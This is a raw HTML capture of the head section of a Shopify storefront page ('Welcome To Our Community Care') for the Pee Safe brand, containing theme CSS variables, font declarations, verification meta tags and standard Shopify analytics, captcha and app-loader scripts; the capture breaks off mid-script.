

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peesafe.com/pages/community
body_size: 47703
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <title>
      Welcome To Our Community Care
    </title>
    
    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0"
    >
    <meta name="theme-color" content="#ffffff"><link rel="canonical" href="https://www.peesafe.com/pages/community"><link rel="shortcut icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=96">
      <link rel="apple-touch-icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=180"><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="website">
  <meta property="og:title" content="Welcome To Our Community Care"><meta property="og:image" content="http://www.peesafe.com/cdn/shop/files/Meta_Image_1.png?v=1721714952&width=2048">
  <meta property="og:image:secure_url" content="https://www.peesafe.com/cdn/shop/files/Meta_Image_1.png?v=1721714952&width=2048">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta property="og:url" content="https://www.peesafe.com/pages/community">
<meta property="og:site_name" content="Pee Safe">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Welcome To Our Community Care">
  <meta name="twitter:description" content="Welcome To Our Community Care"><meta name="twitter:image" content="https://www.peesafe.com/cdn/shop/files/Meta_Image_1.png?crop=center&height=1200&v=1721714952&width=1200">
  <meta name="twitter:image:alt" content=""><style>/* Typography (heading) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.78fba5461dc3c46449871ad9378fc3fd89177502.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.e96d1853127697ea13d53cd7adc74309426a22a9.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.cf5ceb1e6d373a9505e637c1aff0a71d0959556d.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.16ff51e3e71fc1d09ff97b9ff9ccacbeeb384ec4.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.ed4a1418cba5b7f04f79e4d5c8a5f1a6bd34f23b.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.7cdba6320b03c03dcaa365743a4e0e729fe97e54.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.42a9f4016982495f4c0b0fb3dc64cf8f2d0c3eaa.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1640px;
    --container-narrow-max-width: 1390px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: "Work Sans", sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.02em;
    --text-font-family: "Work Sans", sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 2.75rem;
    --text-h1: 2rem;
    --text-h2: 1.75rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 26 26 26;
    --text-primary: 26 26 26;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 26 26 26;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 164 210 51;
    --button-text-secondary: 26 26 26;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 164 210 51;
    --primary-badge-text: 0 0 0;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 26 26 26;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 26 26 26;

    /* Footer colors */
    --footer-background: 0 0 0;
    --footer-text: 255 255 255;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;

    --rounded-button: 3.75rem;
    --rounded-input: 0.5rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.1);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.1);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.1);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.1);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-close.svg?v=147174565022153725511715578998);
    --cursor-zoom-in-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-in.svg?v=154953035094101115921715579005);
    --cursor-zoom-out-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-out.svg?v=16155520337305705181715579005);
    --checkmark-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/checkmark.svg?v=77552481021870063511715578998);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.5rem;
      --text-h1: 2.5rem;
      --text-h2: 2rem;
      --text-h3: 1.625rem;
      --text-h4: 1.375rem;
      --text-h5: 1.125rem;
      --text-h6: 1rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4.5rem;
      --text-h1: 3.5rem;
      --text-h2: 2.75rem;
      --text-h3: 2rem;
      --text-h4: 1.75rem;
      --text-h5: 1.375rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><link href="//www.peesafe.com/cdn/shop/t/487/assets/theme.css?v=20564740166870617111749033761" rel="stylesheet" type="text/css" media="all" /><link href="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.css?v=102489349820627185311749033761" rel="stylesheet" type="text/css" media="all" /><script src="https://static-cdn.trackier.com/rtg/66a1eab47b48e629a02fb61f.js" defer="defer"></script>
    <!-- Breeze App Loader -->
    <!-- Do not remove -->
    <script
      type="module"
      src="https://sdk.breeze.in/electron/215.0.0/index.js"
      type="module"
      id="breeze-script-tag"
      data-environment="release"
      data-platform="shopify"
      data-enable-external-trackers="true"
      data-enable-snap-tracker="true"
      data-enable-ga="true"
      data-enable-fbp="true"
      data-emit-tracker-events="true"
      data-ga4-measurement-id="G-CZVD3EPQRJ"
      data-ga-version="new"
      data-merchantid= "peesafe"
      async
    />
    <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Welcome To Our Community Care</title>
  
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"8cd5f812-1880-44d0-97e8-d0e68daaece8-1768779955","pageurl":"www.peesafe.com\/pages\/community","s":"pages-84050608239","u":"226a80163a02","p":"page","rtyp":"page","rid":84050608239};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- BEGIN app block: shopify://apps/pumper-bundles/blocks/app-embed/0856870d-2aca-4b1e-a662-cf1797f61270 --><meta name="format-detection" content="telephone=no">



<!-- END app block --><script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5578555503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return 